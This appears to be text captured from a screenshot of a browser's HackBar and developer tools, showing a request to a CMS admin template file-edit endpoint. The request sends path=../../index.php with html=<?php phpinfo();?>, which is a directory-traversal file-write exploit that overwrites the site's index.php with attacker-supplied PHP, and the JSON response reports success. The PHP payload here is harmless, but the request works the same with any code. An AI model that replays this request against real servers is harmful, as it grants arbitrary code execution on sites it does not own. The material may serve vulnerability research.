 www. .com/admin/template/fileedit
JSON 原始数据 头
保存 复制
D:\phpStudy\PHPTutorial\WWW\ \theme\default\../../index.php{"code":200,"msg":"成功","data":[]}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://www. .com/admin/template/fileedit
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
path=../../index.php&html=<?php phpinfo();?>